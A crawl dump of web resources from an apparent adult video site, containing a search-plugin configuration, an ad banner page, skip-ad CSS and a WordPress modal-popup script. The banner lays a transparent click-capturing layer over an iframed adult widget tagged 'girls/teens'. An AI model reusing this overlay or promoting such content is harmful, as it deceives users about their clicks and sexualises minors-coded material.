window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=49f82ee7-7945-43a2-aab9-06d4cbd00796&cv1=49f82ee7-7945-43a2-aab9-06d4cbd00796&cv2=c09f8b4bb295a70d36846f8bea396d88&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1463
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 45398;
        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=49f82ee7-7945-43a2-aab9-06d4cbd00796&cv10=exim_adxad_stub3_300x250&cv2=c09f8b4bb295a70d36846f8bea396d88&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=49f82ee7-7945-43a2-aab9-06d4cbd00796&p=eyJzIjoyOTI3MCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiYiI6Mjg1MTUyLCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
        }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls%2Fteens&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300teenrsgirls&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId  + "&tag=girls%2Fteens";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0
body_size: -7
content:
@media (max-width:1920px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:1024px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:767px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (min-width:480px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0
body_size: 1927
content:
/**
 * Modal Popup JS
 * @author oneTarek
 * @since 2.0.0
 */
;
var ADGURU_MP = null;

(function($){
	ADGURU_MP = {
		opened_popups : [],//list of popup ids those are currently opened.
		popups_data : [], //list of popups data objects
		pupups_html_backup : [], //List of html of closed popups , we can append a popup to the <body> for second trigger.
		init : function(){
			this.add_events();
			this.prepare_popups_data();
			this.prepare_to_open_popups();
		},

		add_events : function(){
			if( $('.adguru-modal-popup').length )
			{
				$(window).resize(function(){
			    	ADGURU_MP.resize_opened_popups();
				});
			}

			$(document).on('click', '.adguru-modal-popup-overlay', function(){
				var id = $(this).attr('popup-id');
				var popup = $("#adguru_modal_popup_"+id);
				var data = ADGURU_MP.get_popup_data( id );
				if( data == false ){ return ;}

				var closing = data.closing;
				if( typeof closing.close_on_overlay_click != 'undefined' && closing.close_on_overlay_click == 0 )
				{
					return;
				}
				ADGURU_MP.close_popup( id );
			});
			$(document).on('click', '.adguru-modal-popup-close', function(){
				var id = $(this).attr('popup-id');
				ADGURU_MP.close_popup( id );
			});
			
		},

		prepare_popups_data : function(){
			$('.adguru-modal-popup').each(function(){
				var id = $(this).attr('popup-id');
				var sizing = $(this).data('sizing');
				var animation = $(this).data('animation');
				var closing = $(this).data('closing');
				var triggering = $(this).data('triggering');
				var data = {
					'id' : id, 
					'sizing' : sizing,
					'animation' : animation,
					'closing' : closing,
					'triggering' : triggering
				};
				ADGURU_MP.popups_data[ id ] = data;
			});
		},

		prepare_to_open_popups: function(){
			for( var id in this.popups_data )
			{
				var data = this.popups_data[ id ];
				var triggering = data.triggering;
				//if preview mode then show the popup immediately regardless of triggering options
				if( this.is_preview() )
				{
					this.open_popup( id );
					continue;
				} 
				
				if( typeof triggering.auto_open_enable != 'undefined' && triggering.auto_open_enable == 1 )
				{	
					if( this.should_show( id , data ) )
					{
						var delay = parseInt( triggering.auto_open_delay );
						if( delay == 0 )
						{
							this.open_popup( id );
						}
						else
						{
							setTimeout(function(){ ADGURU_MP.open_popup( id ); }, delay*1000);
						}
					}
				}

			}
		},

		get_popup_data : function( id ){
			if( typeof this.popups_data[ id ] != 'undefined' )
			{
				return this.popups_data[ id ];
			}
			else
			{
				return false;
			}
		},

		open_popup : function( id , no_cookie ){
			no_cookie = (typeof no_cookie === 'undefined') ? false : no_cookie;
			var popup = $("#adguru_modal_popup_"+id);
			if( popup.length == 0 )
			{
				//search in backup
				if( typeof this.pupups_html_backup[id] !== 'undefined' )
				{
					popup = this.pupups_html_backup[id];
					$('body').append( popup );
				}
			}
			if( popup.length == 0 ){ return; }
			var data = this.get_popup_data( id );
			if( data == false ){ return ;}

			this.resize_popup( id );
			
			var container = $("#adguru_modal_popup_conatiner_"+id);
			var animation_data = data.animation;
			
			if( typeof animation_data.opening_animation_type != 'undefined' && animation_data.opening_animation_type != 'none' )
			{
				var cont_animation_class ='adg-animated adg-'+animation_data.opening_animation_type;
			
				if( typeof animation_data.opening_animation_speed != 'undefined' && animation_data.opening_animation_speed != 'normal' )
				{
					cont_animation_class+=' '+animation_data.opening_animation_speed;
				}

				//add animation classes to conatiner and remove animation classes once the animation is completed.
				container.addClass( cont_animation_class ).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                 		$(this).removeClass(cont_animation_class);
       			});
			}

			popup.removeClass('hidden');
			this.add_to_opened( id );
			
			if( ! this.is_preview() )
			{
				if( no_cookie == false )
				{
					this.add_to_cookie( id, data );
				}
			}
			
		},

		close_popup : function( id ){
			var popup = $("#adguru_modal_popup_"+id);
			if( popup.length == 0 ){ return; }
			var data = this.get_popup_data( id );
			if( data == false ){ return ;}
			//add to backup 
			this.pupups_html_backup[id] = popup;

			var container = $("#adguru_modal_popup_conatiner_"+id);
			var animation_data = data.animation;
			if( typeof animation_data.closing_animation_type != 'undefined' && animation_data.closing_animation_type != 'none' )
			{
				var cont_animation_class ='adg-animated adg-'+animation_data.closing_animation_type;
			
				if( typeof animation_data.closing_animation_speed != 'undefined' && animation_data.closing_animation_speed != 'normal' )
				{
					cont_animation_class+=' '+animation_data.closing_animation_speed;
				}

				//add animation classes to conatiner and remove animation classes once the animation is completed.
				container.addClass( cont_animation_class ).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                 		$(this).removeClass(cont_animation_class);
                 		popup.addClass('hidden');
                 		popup.remove();
       			});
			}
			else
			{
				popup.addClass('hidden');
				popup.remove();
			}

			this.remove_from_opened(id);
		},

		add_to_opened : function( id ){
			if ( this.opened_popups.indexOf( id ) == -1)
			{
				this.opened_popups.push( id );
			}
		},

		remove_from_opened : function( id ){
			var index = this.opened_popups.indexOf( id );
			if (index > -1)
			{
			  this.opened_popups.splice(index, 1);
			}
		},

		resize_opened_popups : function(){
			for( var i in this.opened_popups )
			{
				this.resize_popup( this.opened_popups[i] );
			}
		},

		resize_popup : function( id ){
			var popup = $("#adguru_modal_popup_"+id);
			if( popup.length == 0 ){ return; }
			var data = this.get_popup_data( id );
			if( data == false ){ return ;}

			var container = $("#adguru_modal_popup_conatiner_"+id);
			var content = $("#adguru_modal_popup_content_wrap_"+id);
			var sizing = data.sizing;
			var border_padding = parseInt( sizing.container_border_width )*2 + parseInt( sizing.container_padding )*2;
			var wh = $(window).height();
			if( sizing.auto_height == 0 )
			{
				if( sizing.custom_height_unit == '%' ) // for custom_height_unit == 'px' we don't need to do anything here. We alreay set the max_height rule using PHP
				{
					var cmh = ( (wh/100) * parseInt(sizing.custom_height) ) -  border_padding
					content.css('height', cmh+'px');
				}
			}
			if( sizing.min_height != 0 )
			{
				if( sizing.min_height_unit == '%' ) // for min_height_unit == 'px' we don't need to do anything here. We alreay set the min_height rule using PHP
				{
					var cmh = ( (wh/100) * parseInt(sizing.min_height) ) -  border_padding
					content.css('min-height', cmh+'px');
				}
			}
			if( sizing.max_height != 0 )
			{
				if( sizing.max_height_unit == '%' ) // for max_height_unit == 'px' we don't need to do anything here. We alreay set the max_height rule using PHP
				{
					var cmh = ( (wh/100) * parseInt(sizing.max_height) ) -  border_padding
					content.css('max-height', cmh+'px');
				}
			}

		},

		add_to_cookie : function( id, data ){
			//Check : Apply limitation for each page individually
			var triggering = data.triggering;
			if( typeof triggering.limitation_show_always != 'undefined' && triggering.limitation_show_always == 1 )
			{ 
				return ;
			}
			var cookie_name =  'adgmp_'+id;
			var cvalue = ADGURU_HELPER.get_cookie( cookie_name );
			if( cvalue != "")
			{
				var cdata = JSON.parse( cvalue );
				if( typeof cdata.show_count != 'undefined')
				{
					cdata.show_count++;
				}
				else
				{
					cdata.show_count = 1;
				}
			}
			else
			{
				cdata = { 'show_count' : 1 };
			}
			cvalue = JSON.stringify( cdata ); 
			var expire = ( typeof triggering.limitation_reset_count_after_days != 'undefined' ) ? parseInt( triggering.limitation_reset_count_after_days ) : 7;
			if( typeof triggering.limitation_apply_for_individual_page != 'undefined' && triggering.limitation_apply_for_individual_page == 1 )
			{
				ADGURU_HELPER.set_cookie( cookie_name, cvalue, expire,  window.location.pathname )
			}
			else
			{
				ADGURU_HELPER.set_cookie( cookie_name, cvalue, expire );
			}
		},

		should_show : function( id , data ){
			var triggering = data.triggering;
			if( typeof triggering.limitation_show_always != 'undefined' && triggering.limitation_show_always == 1 )
			{
				return true;
			}
			var count_limit = ( typeof triggering.limitation_showing_count != 'undefined' ) ? parseInt( triggering.limitation_showing_count ) : 1;
			var show_count = 0;
			var cookie_name =  'adgmp_'+id;
			var cvalue = ADGURU_HELPER.get_cookie( cookie_name );
			if( cvalue != "")
			{
				var cdata = JSON.parse( cvalue );
				if( typeof cdata.show_count != 'undefined')
				{
					show_count = cdata.show_count;
				}
			}
			if( show_count < count_limit )
			{
				return true;
			}

			return false;
		},
		is_preview : function(){
			return ( typeof ADGURU_MODAL_POPUP_PREVIEW_MODE != 'undefined' && ADGURU_MODAL_POPUP_PREVIEW_MODE == true );
		}

	};

	$(document).ready(function(){
		ADGURU_MP.init();
	});
})(jQuery)

/*
function adguru_modal_popup_open( id )
{
	ADGURU_MP.open_popup( id , true );
}
function adguru_modal_popup_close( id )
{
	ADGURU_MP.close_popup( id );
}
*/